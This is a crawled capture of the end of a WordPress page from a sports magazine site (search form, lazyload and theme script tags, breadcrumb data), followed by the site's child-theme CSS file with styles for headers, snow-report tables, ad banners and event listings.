			<form method="get" class="search-form" action="https://sportsguidemag.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/sg-issues\/","name":"SG Issues"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/sg-issues\/2009\/","name":"2009"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/late-summer-issue\/","name":"Late Summer Issue"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/sportsguidemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sportsguidemag.com/wp-content/themes/smart-mag-child/style.css?ver=1.0
body_size: 1759
content:
/*
Theme Name: Smart Mag Child
Theme URI: <a href="http://theme-sphere.com/" rel="nofollow">http://theme-sphere.com/</a>
Description: A child theme of SmartMag
Author: Patrick Witmer
Template: smart-mag
Version: 1.0
*/
@import url("../smart-mag/style.css");

/* BUNYAD ADVERTISING STUFF */


button {
  padding: 12px;
  color: #6abd45;
  transition-delay: 10ms;
}

button:hover {
  color: darkgray;
}

/*snow report*/
/* line 16, style.scss */
th {
  font-size: 9px;
  color: #6abd45;
}

/* line 21, style.scss */
th, td {
  background: none;
  padding: 4px 7px;
  border: 1px solid #e1e1e1;
}

/* line 25, style.scss */
table caption {
  display: none;
}

tr:nth-child(odd) td {  background: none;  }
/* end snow report */
/* HEADER */
/* line 36, style.scss */
.smart-head-mid {
  min-height: 200px;
  width: 100%;
  background-color: rgb(23, 23, 23);
  /* background: url(//sportsguidemag.com/wp-content/uploads/2020/05/OSG-night-red-rocks.jpg); */
  background-repeat: no-repeat;
}
/* line 43, style.scss */
.main-head .title {
  float: none !important;
  max-width: 711px;
  margin: 0px auto;
}

/* line 49, style.scss */
.navigation .menu ul li:hover {
  font-style: italic;
}

/* line 53, style.scss */
.navigation .menu ul li a {
  font-size: 10px;
}

/* line 58, style.scss */
.navigation .menu li > a:after {
  font-size: 9px;
}

/* line 62, style.scss */
.navigation .mega-menu {
  left: initial;
  width: 91.5%;
}
/* line 66, style.scss */
.navigation .mega-menu .sub-nav li a {
  text-transform: none;
}

/* END HEADER */
/* line 107, style.scss */
.post-content .social-icons {
  list-style: none;
  display: inline-block;
  margin-left: 0px;
}

/* line 117, style.scss */
.main-featured .slider h3 a {
  font-size: 30px;
}
/* line 123, style.scss */
.main-featured .blocks h3 a {
  font-size: 14px;
}
/* line 128, style.scss */
.main-featured .the-date {
  display: none;
}

.main-featured img {
	object-fit: cover;
}

/*Advertising Styles*/
@media (min-width: 800px) {
  .OSG-header-banner {
    margin: 12px 0px 12px 0px;
    top: 3rem;
    z-index: 100;
  }
}

.img-header-banner {
    max-width: 728px;
    margin: 0 auto;
    height: auto;
	
}

.img-header-banner a img {
  width: 100%;
  height: 100%;
	margin-top: 10px;
}

div.OSG-events-banner {
  margin: 12px 0px 12px 0px;

}

div.img-events-banner {
    max-width: 702px;
    margin: auto;
    position: relative;

}

.register {
  margin-bottom: 50px;
}


@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px) {
/* Styles */

    img.logo-image {
      max-width: 80%;
    }


}

.posted-on time {
  display: inline;
}

time
{
display: none;
}


.widget_aas_widget {
  margin: 0 auto;
  width: 325px;
}

.aas_whole_wrapper {
  margin: auto;
}

.users-nav {
  margin-right: 10px;
  font-size: 11px;
  display: inline;
  float: right;
}
a.btn.btn-info {
  display: block;
  width: 100%;
  background: #6abd45;
  font-family: "Open Sans",Arial,sans-serif;
    font-size: 13px;
    text-transform: uppercase;
    color: #efefef;
    padding: 14px 0;
    line-height: 34px;
    margin-top: 10px;
    margin-bottom: 35px;
    border-radius: 5px;
    text-align: center;
    -webkit-transition: background-color  ease-out .5s;
    -moz-transition: background-color  ease-out .5s;
    -o-transition: background-color  ease-out .5s;
    transition: background-color  ease-out .5s;
}
a.btn.btn-info:hover {
  background: gray;
}
.tribe-address span.tribe-locality {
    margin-right: 0;
}

.tribe-address span {
    margin-right: 0.4em;
}
.tribe-address .tribe-region {
    margin-right: 0.4em;
}

#tribe-events-pg-template {
  max-width: 1078px;
}

/* // Author box custom for missing author accounts */



  hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #d9d9d9;
    margin: 1em 0;
    padding: 0;
}

/* #tribe-bar-views [name=tribe-bar-view] {
	display: block !important;
} */

.tribe-events-viewmore {
  font-size: .75em;
}

#wp-admin-bar-cs-explain {
  display: none;
}

.featured img {
object-fit: cover;
    height: 336px;
    width: 702px;
}

.highlights .image-link img {
  display: block;
  width: 100%;
  height: 185px;
  object-fit: cover;
}

.flexslider .slides img {
    width: 100%;
    height: 336px;
    object-fit: cover;
}

.tribe-events-event-url a, .tribe-venue-url a, .tribe-organizer-url a {
    display: inline-block;
    width: 30px;
    height: 30px;
    background: url(//sportsguidemag.com/wp-content/themes/smart-mag-child/images/link-symbol.png);
    text-indent: -9999px;
    background-repeat: no-repeat;
    margin-top: 10px;
}

.main-featured .blocks .large {
  height: 185px;
  overflow: hidden;
}

.advancedad {
	display: flex;
    justify-content: center;
    align-items: center;
    height: 250px;
}